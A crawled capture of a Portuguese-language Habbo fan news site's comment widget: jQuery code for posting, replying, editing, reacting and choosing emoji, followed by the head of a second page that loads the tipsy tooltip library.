$('#area1img').html('<div class="dropzone esconder"><div class="info"><p>Arraste uma imagem</p><p>Ou clique aqui e selecione uma imagem</p></div>  <input type="file" class="input" accept="image/*"></div><div class="status sucesso"><p>Você publicará essa imagem junto com seu comentário:</p><img rel="tip" title="Imagem" class="img" alt="' + getimage + '" src="' + getimage + '" /><div class="opcaospoiler"><input id="manterspoiler" type="checkbox" name="manterspoiler"> <label class="manterspoiler" status="' + statusspoiler + '">Marcar como spoiler</label> </div></div></div>');
$('#wdt-emoji-preview-img2').html('<img class="cancelaribagem" src="https://i.imgur.com/IFJJktJ.png" />');
$('#wdt-emoji-preview-name2').html('Clique no X para cancelar!');
 } else { var formatof = 0; } 
  
  }
});
}


$(document).on('click', '.wdt-emoji-picker', function(){
$('#categbotaofigurinhas').html('');
document.getElementById("wdt-emoji-search").style.display = "block";
$('#wdt-emoji-preview-img2').html('<img src="https://images.habbo.com/c_images/album1584/FRC02.png" />');
$('#wdt-emoji-preview-name2').html('Selecione um emoji na lista');
wdtEmojiBundle.search(''); document.getElementById('wdt-emoji-search').value = '';
});


$(document).on('click', '.ql-spoiler', function(){
var posicaoantes = quill2.getSelection(true);
var posicaodps1 = posicaoantes.index;
var posicaodps2 = posicaoantes.length;
var posicaodps3 = posicaodps1 + posicaodps2;
quill2.insertText(posicaodps3, '[/spoiler]');
quill2.insertText(posicaoantes, '[spoiler]');
quill2.setSelection(posicaodps3 + 19);
returnSelection();
});

$(document).on('click', '.botao-figurinhas', function(){
if ($("#figurinhascheck").text() == "0"){
document.querySelector('.wdt-emoji-picker').click();
setTimeout(function(){ document.getElementById("wdt-emoji-menu-header").style.display = "none"; }, 1000);
} 

puxarfigurinhas();
findBestAvailablePositionb();
document.getElementById("wdt-emoji-menu-header").style.display = "none";
document.getElementById("wdt-emoji-search").style.display = "block";

$('.wdt-emoji-popup').addClass("mostrarfigurinhas");
$('.botao-figurinhas').addClass("corazulbutton");
$("#figurinhascheck").text("1");

$('#wdt-emoji-preview-img2').html('<img src="https://images.habbo.com/c_images/album1584/PT833.png" />');
$('#wdt-emoji-preview-name2').html('Selecione uma figurinha na lista');
$('#wdt-emoji-no-result').html('Nenhuma figurinha encontrada');
$('#wdt-emoji-search-result-title').html('Figurinhas encontradas:');
$('#categbotaofigurinhas').html('<button class="categoriafigurinha mostrarcategoriasfigur">Categorias</button>');

adjust_iframe_height();

});

$(document).on('click', '.reply', function(){
removermaisacoes();
		var yyyidextra = $(this).attr("id");
		var comentariobase = $(this).attr("comentariobase");
		var formatocomenta = $(this).attr("formato");
		var idprincipal = $(this).attr("idprincipal");
		var userhandle = $(this).attr("userhandle");
		var usertratam = $(this).attr("usertratam");
    var article = document.getElementById('yyynoticia_id').value;
		if (document.getElementById('checkanon').checked) { var anonimostatusnumber = 1; var anonimostatus = "on"; } else {  var anonimostatusnumber = 0; var anonimostatus = "off"; }
		if (document.getElementById('checkanon_xmas24').checked) { var anonimostatusnumber_xmas24 = 1; var anonimostatus_xmas24 = "on"; } else {  var anonimostatusnumber_xmas24 = 0; var anonimostatus_xmas24 = "off"; }
		
		if(usertratam == 0){ var usuariocitado = "usuário " + userhandle + ""; }
		if(usertratam == 1){ var usuariocitado = "" + userhandle + ""; }
		if(usertratam == 2){ var usuariocitado = "Convidado #" + userhandle + ""; }


    $.post('checar-bloqueado.php', { idcomentario: yyyidextra, article: article, anonimostatus: anonimostatus },
      function (responseData) {
      if(responseData == 1){
      
var editando = 0;	
var comentarioreplyanterior = document.getElementById('comentariocaixa').value;
$('#caixacomentario' + comentarioreplyanterior).html(' ');

var erronews = 999;
$.ajax({ url: 'reagir-listacomentarios-user-apr25?ajax=1&readonly=0&article=7662&erro=' + erronews + '&formato=' + formatocomenta, method: 'get',
success: function (response) { document.getElementById("comentariocaixa").value = comentariobase; $('#caixacomentario' + comentariobase).html(response); $('#atualizarusuario').html(' '); $('#yyyidextra').val(idprincipal); $('#acao').val(editando); document.getElementById("naoeanonimo").innerHTML= 'Você está respondendo a um comentário do ' + usuariocitado + '. Para cancelar: <img src="https://i.imgur.com/IFJJktJ.png" class="xisdoreset" rel="tip" title="Cancelar" />'; ativarsino(); continuardesconhecido_xmas24(anonimostatus_xmas24); continuardesconhecido(anonimostatusnumber); },
error: function(response) { $('#caixacomentario' + comentariobase).html('<b class="carregandor">*Ocorreu um erro ao atualizar o seu perfil de comentarista*!</b>'); } 
});

}
if(responseData == 2){
var windowsnews = "habbonewswindows,erromodal,1,1";
window.parent.postMessage(windowsnews, "*");
} 
 });
	});
	

var okverificar = function () {


//if(acao == 2){ comentario = "excluindo"; }
if (document.getElementById('checkanon').checked) { var anonimosim = "on"; } else { var anonimosim = "off"; }
//if (document.getElementById('checkanon_xmas24').checked) { var anonimosim_xmas24 = "on"; } else {  var anonimosim_xmas24 = "off"; }
		
  if(yyynoticia_id2 !='' && yyynoticia_id != ''){

var storedadoscoments = JSON.stringify({
imagemimgur: document.getElementById('imagemimgur').value,
imagemimgur_delete: document.getElementById('imagemimgur_delete').value,
imagemimgur_spoiler: document.getElementById('imagemimgur_spoiler').value,
comentario: quill2.getContents(),
recaptcha: grecaptcha.getResponse(),
acao: document.getElementById('acao').value,
anonimosim: anonimosim,
anonimosim_xmas24: document.getElementById('anonimoespecial_status').value,
yyynoticia_id: document.getElementById('yyynoticia_id').value,
yyynoticia_id2: document.getElementById('yyynoticia_id2').value,
yyyidextra: document.getElementById('yyyidextra').value,
comentarioreply: document.getElementById('comentariocaixa').value
});

document.getElementById("erro").innerHTML= "<b class='erroverde'>*Publicando comentário... Isso só vai levar alguns segundos!*</b>";
setTimeout(function(){  adjust_iframe_height(); }, 1000);

$.ajax({
    url : "https://lite.habbonews.net/iframes/may21-talkey/publi-comentarios-apr2025.php",
    method : "POST",
    data: {informacoes: storedadoscoments}
}).done(function(res) {
document.getElementById("mensagemerro").value = res;
      grecaptcha.reset();
      if(res == 1){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Captcha incorreto! Tente novamente.</b>"; }
      if(res == 2){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O seu coment&#225;rio &#233; muito curto :( Use de 5-1500 caracteres em seu comentário.</b>"; }
      if(res == 3){ document.getElementById("erro").innerHTML= "<b class='errored'><img src=\"https://i.imgur.com/BzMqerd.png\" /> Erro: Voc&ecirc; comentou h&#225; menos de 3 minutos nessa notícia.</b>"; }
      if(res == 4){ document.getElementById("erro").innerHTML= "<b class='erroverde'>Ok! O comentário foi publicado com sucesso.</b>"; atualizarcomentarios(); document.getElementById("comentariocaixa").value = 0; }
      if(res == 5){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Tente novamente!</b><br /><br />"; }
      if(res == 6){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você não está logado para realizar essa ação!</b><br /><br />"; }
      if(res == 7){ document.getElementById("erro").innerHTML= "<b class='errored'><img src=\"https://i.imgur.com/BzMqerd.png\" /> Erro: Voc&ecirc; comentou h&#225; menos de 5 minutos nessa notícia.</b>"; }
      if(res == 8){ document.getElementById("erro").innerHTML= "<b class='erroverde'>Ok! O coment&#225;rio foi editado com sucesso.</b>"; atualizarcomentarios(); document.getElementById("comentariocaixa").value = 0; }
      if(res == 9){ document.getElementById("erro").innerHTML= "<b class='errored'><img src=\"https://i.imgur.com/BzMqerd.png\" /> Erro: Você pode editar comentários publicados em até 15 minutos. Você pode exclui-lo!</b><br /><br />"; }
      if(res == 10){ document.getElementById("erro").innerHTML= "<b class='erroverde'>Ok! O coment&#225;rio foi removido com sucesso.</b>"; atualizarcomentarios(); document.getElementById("comentariocaixa").value = 0; }
      if(res == 11){ document.getElementById("erro").innerHTML= "<b class='errored'><img src=\"https://i.imgur.com/BzMqerd.png\" /> Erro: Voc&ecirc; só pode usar UMA figurinha por comentário.</b><br /><br />"; }
      if(res == 12){ document.getElementById("erro").innerHTML= "<b class='errored'><img src=\"https://i.imgur.com/BzMqerd.png\" /> Erro: Não localizamos a imagem que você selecionou.</b><br /><br />"; }
      if(res == 13){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O comentário que tentou responder não está mais disponível.</b>"; }
      if(res == 14){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Um dos usuários que você tentou marcar atualmente não permite ser mencionado em comentários publicados por convidados.</b>"; }
      if(res == 15){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Um dos usuários que você tentou marcar atualmente não permite ser mencionado em comentários.</b>"; }
      if(res == 16){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Um dos usuários que você tentou marcar atualmente não permite ser mencionado em comentários publicados por anônimos/convidados.</b>"; }
      if(res == 17){ document.getElementById("erro").innerHTML= ""; var windowsnews = "habbonewswindows,erromodal,1,1"; window.parent.postMessage(windowsnews, "*"); }
      if(res == 18){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Seu comentário não pode conter apenas emojis ou figurinhas.</b>"; var windowsnews = "notifinews,erroemoji,0,0"; window.parent.postMessage(windowsnews, "*"); } // figurinhas  20
      if(res == 20){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Seu comentário contém uma ou mais palavras impróprias, caso tente burlar o filtro seu comentário tem grandes chances de ser deletado.</b>"; }
      if(res == 21){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você pode mencionar até 1 usuário por comentário.</b>"; }
      if(res == 22){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você pode mencionar até 5 usuários por comentário.</b>"; }
      if(res == 23){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Um dos usuários que você mencionou não está registrado em nosso site.</b>"; }
      if(res == 24){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você incluiu um link em seu comentário, será necessário remover o link ou a figurinha/imagem para que o comentário possa ser postado corretamente.</b><br /><br />"; }
      if(res == 25){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você deve estar logado em nosso site para compartilhar links em nosso site!</b><br /><br />"; }
      if(res == 26){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O link que você tentou compartilhar em seu comentário não é aceito em nosso site, remova-o para que consiga fazer a publicação.</b><br />"; }
      if(res == 27){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Oops! Parece que o link que você inseriu está demorando para responder ou não esta funcionando, remova-o ou tente novamente mais tarde.</b><br />"; }
      if(res == 28){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O link que você tentou compartilhar em seu comentário não foi encontrado, corrija o link ou o remova para que consiga fazer a publicação.</b><br />"; }
      if(res == 29){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: você compartilhou muitos links em comentários no dia de hoje, remova-o do seu comentário para conseguir fazer a sua publicação. Estabelecemos um limite diário para evitar possíveis abusos!</b><br />"; }
      if(res == 30){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Temporariamente está suspenso o compartilhamento de links em comentários. Remova-o(s) do seu comentário para conseguir fazer a sua publicação!</b><br />"; }
      if(res == 31){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você tentou compartilhar muitos links em seu comentário, estabelecemos um limite de 1 link por comentário. Faça a correção para que consiga publicar o seu comentário!</b><br />"; }
      if(res == 32){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O seu coment&#225;rio &#233; muito longo :( Use de 5-1500 caracteres em seu comentário.</b>"; }
      if(res == 33){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você tentou compartilhar muitos links em seu comentário, estabelecemos um limite de 3 links por comentário para destaques/membros da equipe. Faça a correção para que consiga publicar o seu comentário!</b><br />"; }
      if(res == 34){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: O autor da publicação que você tentou compartilhar está em nossa blocklist. Remova o link para que consiga publicar seu comentário!</b><br />"; }
      if(res == 35){ document.getElementById("erro").innerHTML= "<b class='errored'>Erro: Você não tem autorização para compartilhar links em nosso site. Remova o link para que consiga publicar seu comentário!</b><br />"; }
      adjust_iframe_height();
      
});



}
}

$(document).on('click', '.seta-anonimos', function(){
  var element = $(this);
  var avatar = element.attr('avatar');
  var direcao = element.attr('direcao');
 
var parametros = {"action":"ajax","avatar":avatar,"direcao":direcao,"formato":2};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-buscarinfos-avatar.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
if(direcao == 1){ atualizaravatar(4); } else { atualizaravatar(5); }
  }
})
//aqui notificação de sucesso
});

function atualizaravatar(status){
this.status = status;

if (document.getElementById('checkanon').checked) { var statusa = 2; } else { var statusa = 1; }

$.ajax({ url: 'reagir-listacomentarios-user-apr25?ajax=1&readonly=' + statusa + '&article=7662&animate=' + status + '&erro=0', method: 'get',
success: function (response) { $('#atualizaravatar').html(response); ativarsino(); },
error: function(response) { $('#atualizarusuario').html('<b class="carregandor">*Ocorreu um erro ao atualizar o seu perfil de comentarista*!</b>'); } 
 });
 }

function atualizarusuario(){
var erronews = document.getElementById('mensagemerro').value;
$.ajax({ url: 'reagir-listacomentarios-user-apr25?ajax=1&readonly=0&article=7662&erro=' + erronews, method: 'get',
success: function (response) {
$('#atualizarusuario').html(response); ativarsino(); document.getElementById("mensagemerro").value = '0'; adjust_iframe_height();
},
error: function(response) { $('#atualizarusuario').html('<b class="carregandor">*Ocorreu um erro ao atualizar o seu perfil de comentarista*!</b>'); } 
 });
 }
 
function atualizarcomentarios(){

var comentarionews = document.getElementById('yyynoticia_id').value;
quill2.setText(' \n');
$.ajax({ url: 'ATTNOV24-reagir-listacomentarios?ajax=1&urlpagina=' + comentarionews, method: 'get',
success: function (response) { $('#atualizarcomentario').html(response); atualizarusuario(); adjust_iframe_height2(); },
error: function(response) { $('#atualizarcomentario').html('<b class="carregandor">*Ocorreu um erro ao atualizar a lista de comentários*!</b>'); } 

//document.getElementById("naoeanonimo").innerHTML= 'Escreva seu comentário e o publique clicando em "Não sou um robô"!';

 });
}

function continuardesconhecido(seeraanonimo){
if (document.getElementById('checkanon').checked) { var seeanonimo = "1"; } else { var seeanonimo = "0"; }
if (seeraanonimo == "1" && seeanonimo == "0") { $( "#checkanon").prop('checked', true); anonimoshow(); } // era anonimo
if (seeraanonimo == "0" && seeanonimo == "1") { $( "#checkanon").prop('checked', false); usershow(); } // era usuario
}

function continuardesconhecido_xmas24(seeraanonimo){
//xmas24 if (seeraanonimo == "on") { $( "#checkanon_xmas24").prop('checked', true); } else { $( "#checkanon_xmas24").prop('checked', false); }
}

</script>


		</ul>
	<script>
$(document).ready(function(){
document.getElementById("anonimoespecial_status").value = 0;
$( "#checkanon_xmas24").prop('checked', false); 

//xmas24 document.getElementById("anonimoespecial_status").value = 0;
//xmas24 $( "#checkanon_xmas24").prop('checked', false); 
convidadoshow();

TipHelpers(); $('label').click(function(){ $('.' + $(this).attr('id')).toggle(); })
})

$(document).on('click', '.abrirmodalavatar', function(){
var windowsnews = "habbonewswindows,janelaconfs,2,2";
window.parent.postMessage(windowsnews, "*");
}); 
$(document).on('click', '.bird-left', function(){
var windowsnews = "habbonewswindows,doacaoiconetwitter,1,1";
window.parent.postMessage(windowsnews, "*");

var removerpassaros = document.querySelectorAll(".bird-left");
[].forEach.call(removerpassaros, function(removerbird) {
    removerbird.classList.add("mostrarmenos");
});

}); 

$(document).on('click', '.clickyoutube', function(){
var element = $(this);
var idcomentario = element.attr('idcomentario');
var linkexterno = element.attr('linkexterno');
var ordem = element.attr('ordem');

if(ordem){ var ordemshow = ordem; } else { var ordemshow = 0; }

var windowsnews = "habbonewswindows,modal-youtube,1," + idcomentario + "," + linkexterno + "," + ordemshow + "";
window.parent.postMessage(windowsnews, "*");

}); 

$(document).on('click', '.linkexterno', function(){
var element = $(this);
var idlinkexterno = element.attr('idlinkexterno');
var linkexterno = element.attr('linkexterno');

const checarseabre = linkexterno.includes('https://www.habbonews.net');
if (checarseabre) { window.open(linkexterno, '_blank'); }
var windowsnews = "habbonewswindows,urlexterno,1," + idlinkexterno + "," + linkexterno + "";
window.parent.postMessage(windowsnews, "*");

}); 

$(document).on('click', '.reportar', function(){
removermaisacoes();
var element = $(this);
var reportcomentario = element.attr('comentario');
var article = element.attr('article');
var windowsnews = "habbonewswindows,denuncia,1," + reportcomentario + "," + article + "";
window.parent.postMessage(windowsnews, "*");
}); 

$(document).on('click', '.reportarmod', function(){
removermaisacoes();
var element = $(this);
var reportcomentario = element.attr('comentario');
var article = element.attr('article');
var windowsnews = "habbonewswindows,deletarcoment,1," + reportcomentario + "," + article + "";
window.parent.postMessage(windowsnews, "*");
}); 

$(document).on('click', '.removerlinkmod', function(){
removermaisacoes();
var element = $(this);
var reportcomentario = element.attr('comentario');
var article = element.attr('article');
var windowsnews = "habbonewswindows,deletarcoment,2," + reportcomentario + "," + article + "";
window.parent.postMessage(windowsnews, "*");
}); 

$(document).on('click', '.bloquear', function(){
removermaisacoes();
var element = $(this);
var reportcomentario = element.attr('comentario');
var article = element.attr('article');
var windowsnews = "habbonewswindows,bloquearuser,1," + reportcomentario + "," + article + "";
window.parent.postMessage(windowsnews, "*");
}); 

function removermaisacoes() {
var elems = document.querySelectorAll(".boxmaiscoisas.mostrarmais");
[].forEach.call(elems, function(el) {
    el.classList.remove("mostrarmais");
});
}


function removerperfil() {
var elems2 = document.querySelectorAll(".perfilv1-box.viewperfil");
[].forEach.call(elems2, function(el2) {
    el2.classList.remove("viewperfil");
});
}


$(document).on('click', function (e) {
if ($(e.target).closest("#boxexibirmais").length === 0) {
if ($("#checaracoes").text() == 1){ removermaisacoes(); $("#checaracoes").text("0"); } 
}

if ($(e.target).closest("#boxexibirperfil").length === 0) {
if ($("#checarperfil").text() == 1){ removerperfil(); $("#checarperfil").text("0"); } 
}
});


$(document).on('click', '.maisacoes', function(){
$("#checaracoes").text("5");
removermaisacoes();

var element = $(this);
var comentario = element.attr('comentario');
var elemsb = document.querySelectorAll(".infos" + comentario);
[].forEach.call(elemsb, function(elb) {
    elb.classList.add("mostrarmais");
});

setTimeout(function(){ $("#checaracoes").text("1"); }, 100);

});

function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(attr => {
        element.setAttribute(attr, attributes[attr]);
    });
}

$(document).on('click', '.liberar', function(){
removermaisacoes();
var element = $(this);
var comentario = element.attr('comentario');
$('#reacoes' + comentario).html('<b class="carregandor">*Carregando reações* <img src="https://i.imgur.com/nls3iR2.gif" /></b>');
$('.tipsy').remove();
setTimeout(function(){ $.ajax({ url: 'ATTJUN22-reagir-news1?comentario=' + comentario, method: 'get', 
success: function (response) { $('#reacoes' + comentario).html(response); $('.tipsy').remove(); TipHelpers(); },
error: function(response) { $('#reacoes' + comentario).html('<b class="carregandor">*Ocorreu um erro ao processar as reações!</b>'); $('.tipsy').remove(); TipHelpers(); } 
}); }, 1000); }); 

$(document).on('click', '.reagindo', function(){
var element = $(this);
var reacao2 = element.attr('reacao');
var comentario2 = element.attr('comentario2');
$('#reacoes' + comentario2).html('<b class="carregandor">*Atualizando reações* <img src="https://i.imgur.com/nls3iR2.gif" /></b>');
$('.tipsy').remove();
if (reacao2) { $.post('reagir-news2.php',{ reacao: reacao2,comentario: comentario2 },
function (responseData) { if (responseData == 0) { var divisoria = 'id'+comentario2+'-'+reacao2+''; var elemsb = document.querySelectorAll('.id'+divisoria+'');
[].forEach.call(elemsb, function(elb) { elb.classList.add("selecionado"); }); 
setTimeout(function(){ $.ajax({ url: 'ATTJUN22-reagir-news1?comentario=' + comentario2, method: 'get',
success: function (response) { $('#reacoes' + comentario2).html(response); $('.tipsy').remove(); TipHelpers(); },
error: function(response) { $('#reacoes' + comentario).html('<b class="carregandor">*Ocorreu um erro ao processar as reações!</b>'); $('.tipsy').remove(); TipHelpers(); } 
}); }, 1000);
} else {
$('#reacoes' + comentario2).html('<b class="carregandor">*Você não pode reagir a comentários temporariamente!*</b>');
$('.tipsy').remove();
}
}); }; 
}); 

$(document).on('click', '.editar', function(){
removermaisacoes();
var comentareditar = $(this).attr("comentario");
		var comentariobase = $(this).attr("comentariobase");
		var formatocomenta = $(this).attr("formato");
    var comentarioreplyanterior = document.getElementById('comentariocaixa').value;
    $('#caixacomentario' + comentarioreplyanterior).html(' ');
    
var editando = 1;
var erronews = 999;
$.ajax({ url: 'reagir-listacomentarios-user-apr25?ajax=1&readonly=0&article=7662&erro=' + erronews + '&formato=' + formatocomenta, method: 'get',
success: function (response) { document.getElementById("comentariocaixa").value = comentariobase; $('#caixacomentario' + comentariobase).html(response); $('#atualizarusuario').html(' '); $('#yyyidextra').val(comentareditar); $('#acao').val(editando); document.getElementById("naoeanonimo").innerHTML= 'Você está editando um comentário. Para concluir clique em "Não sou um robô"! <img src="https://i.imgur.com/IFJJktJ.png" class="xisdoreset" rel="tip" title="Cancelar" />';

$.ajax({ url: 'reagir-publico-editar?comentario=' + comentareditar, method: 'get', 
success: function (response) { $('.checarchat').html(response); }

});
ativarsino();
},
error: function(response) { $('#caixacomentario' + comentariobase).html('<b class="carregandor">*Ocorreu um erro ao atualizar o seu perfil de comentarista*!</b>'); } 
 });
 
 
 }); 

$(document).on('click', '.xisdoreset', function(){ atualizarcomentarios(); document.getElementById("comentariocaixa").value = 0; });
 
$(document).on('click', '.excluir', function(){
removermaisacoes();
var comentareditar = $(this).attr("comentario");
		var comentariobase = $(this).attr("comentariobase");
		var formatocomenta = $(this).attr("formato");
    var comentarioreplyanterior = document.getElementById('comentariocaixa').value;
    $('#caixacomentario' + comentarioreplyanterior).html(' ');

var erronews = 999;
var editando = 2;
$('#yyyidextra').val(comentareditar);
$('#acao').val(editando);
//var conteudocomentario = document.getElementById("edit" + comentareditar).innerHTML;
$.ajax({ url: 'reagir-listacomentarios-user-apr25?ajax=1&readonly=0&article=7662&erro=' + erronews + '&formato=' + formatocomenta, method: 'get',
success: function (response) { document.getElementById("comentariocaixa").value = comentariobase; $('#caixacomentario' + comentariobase).html(response); $('#atualizarusuario').html(' '); $('#yyyidextra').val(comentareditar); $('#acao').val(editando); quill2.setText('Seu comentário será excluído. Clique em "Não sou um robô" para concluir!\n'); document.getElementById("naoeanonimo").innerHTML= 'Clique em "Não sou um robô" para para excluir seu comentário. <img src="https://i.imgur.com/IFJJktJ.png" class="xisdoreset" rel="tip" title="Cancelar" />'; ativarsino(); },
error: function(response) { $('#caixacomentario' + comentariobase).html('<b class="carregandor">*Ocorreu um erro ao atualizar o seu perfil de comentarista*!</b>'); } 
 });
 
 });

 // Prevent the editor to jump to the top when refocusing

</script>



	</section>
    
</div>
<div class="checarchat"></div>

</section>


<div class="wdt-emoji-popup">
  <a href="#" class="wdt-emoji-popup-mobile-closer"> × </a>
  <div class="wdt-emoji-menu-content">
    <div id="wdt-emoji-menu-header">
      <a class="wdt-emoji-tab active" rel="tip" title="Recentes" data-group-name="Recentes"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Personalizados" data-group-name="Personalizados"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Smileys" data-group-name="Smileys"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Pessoas e corpo" data-group-name="Pessoas e corpo"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Animais e natureza" data-group-name="Animais e natureza"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Comida e bebida" data-group-name="Comida e bebida"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Atividades" data-group-name="Atividades"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Lugares" data-group-name="Lugares"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Objetos" data-group-name="Objetos"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Símbolos" data-group-name="Símbolos"></a>
      <a class="wdt-emoji-tab" rel="tip" title="Bandeiras" data-group-name="Bandeiras"></a>
    </div>
    <div class="wdt-emoji-scroll-wrapper">
      <div id="wdt-emoji-menu-items">
        <input id="wdt-emoji-search" type="text" placeholder="Pesquisar">
        <div id="categbotaofigurinhas"></div>
        <h3 id="wdt-emoji-search-result-title">Emojis encontrados:</h3>
        <div class="wdt-emoji-sections"></div>
        <div id="wdt-emoji-no-result">Nenhum emoji encontrado <img src="https://i.imgur.com/6Lll8JE.png" /></div>
      </div>
    </div>
<div id="wdt-emoji-footer">
      <div id="wdt-emoji-preview">
        <span id="wdt-emoji-preview-img"><span class="emoji-outer emoji-sizer teste2"><span class="emoji-inner" style="background: url(https://cdn.discordapp.com/emojis/896926598715023371.png); background-size: contain; background-repeat: no-repeat; background-position: center;"></span></span></span>
        <div id="wdt-emoji-preview-text">
          <span id="wdt-emoji-preview-name">Olá hater!</span><br>
          <span id="wdt-emoji-preview-aliases">:olahater:</span>
        </div>
      </div>
      <div id="wdt-emoji-preview-bundle">
       <span id="wdt-emoji-preview-img2">
       <img src="https://images.habbo.com/c_images/album1584/PT833.png">
       </span>
        <div id="wdt-emoji-preview-text2">
          <span id="wdt-emoji-preview-name2">Selecione um emoji na lista</span><br>
        </div>
      </div>
    </div>
  </div>
</div>
</section>

<script id="rendered-js">

if (/Edg/.test(navigator.userAgent)) {
document.querySelector("div[contenteditable]").addEventListener("paste", function(e) {
e.preventDefault();
var text = e.clipboardData.getData("text/plain");
document.execCommand("insertHTML", false, text);
});
}

var idcomentario = 0;

$(document).on('click', '.botao-mencionaruser', function(){ showMenu();
});

$(document).on('click', '.spoilerupdate', function(){ var element = $(this);
var imgurl = element.attr('imgurl');
var idcomentario = element.attr('idcomentario');

$('#spoiler' + idcomentario).html('<img idcomentario="' + idcomentario + '" imgurl="' + imgurl + '" src="' + imgurl + '" rel="tip" title="Imagem enviada pelo usuário<br />Clique para ampliar!" class="figurinha imagemcoment23" />');
$('.tipsy').remove(); TipHelpers();
setTimeout(function(){ adjust_iframe_height2(); }, 1000);

});

$(document).on('click', '.imagemcoment23', function(){ var element = $(this);
var imgurl = element.attr('imgurl');
var idcomentario = element.attr('idcomentario');
var windowsnews = "habbonewswindows,imagemampliada,1," + imgurl + "," + idcomentario + "";
window.parent.postMessage(windowsnews, "*");
});

//# sourceURL=modalnews.js
    </script>

  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lite.habbonews.net/iframes/emblemas.php
body_size: 7674
content:

<!DOCTYPE html>
<html lang="br-pt">
<head>
<meta charset="utf-8">
<title>News FER 3.0</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css">

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>

<style>

/* TIPSY (tooltip */
.tipsy { padding: 5px; font-size: 11px; position: absolute; z-index: 100000; }
  .tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-arrow { position: absolute; background: url('../imagens/tipsy.gif') no-repeat top left; width: 9px; height: 5px; }
  .tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; }
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; }
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px; background-position: bottom left; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; background-position: bottom left; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; background-position: bottom left; }
  .tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px; background-position: top right; }
  .tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px; }
</style>

<script type='text/javascript'>
		$(function() {
			$('[rel=tip]').tipsy({fade: true, gravity: 's'});
			$('[rel=tip_right]').tipsy({fade: true, gravity: 'w'});
			$('[rel=tip_left]').tipsy({fade: true, gravity: 'e'});
			$('[rel=tip_bot]').tipsy({fade: true, gravity: 'n'});
		});
</script>

<script>





/*
     FILE ARCHIVED ON 5:51:10 Aug 3, 2015 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 20:54:48 Nov 23, 2016.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// releated under the MIT license

(function($) {
    
    function fixTitle($ele) {
        if ($ele.attr('title') || typeof($ele.attr('original-title')) != 'string') {
            $ele.attr('original-title', $ele.attr('title') || '').removeAttr('title');
        }
    }
    
    function Tipsy(element, options) {
        this.$element = $(element);
        this.options = options;
        this.enabled = true;
        fixTitle(this.$element);
    }
    
    Tipsy.prototype = {
        show: function() {
            var title = this.getTitle();
            if (title && this.enabled) {
                var $tip = this.tip();
                
                $tip.find('.tipsy-inner')[this.options.html ? 'html' : 'text'](title);
                $tip[0].className = 'tipsy'; // reset classname in case of dynamic gravity
                $tip.remove().css({top: 0, left: 0, visibility: 'hidden', display: 'block'}).appendTo(document.body);
                
                var pos = $.extend({}, this.$element.offset(), {
                    width: this.$element[0].offsetWidth,
                    height: this.$element[0].offsetHeight
                });
                
                var actualWidth = $tip[0].offsetWidth, actualHeight = $tip[0].offsetHeight;
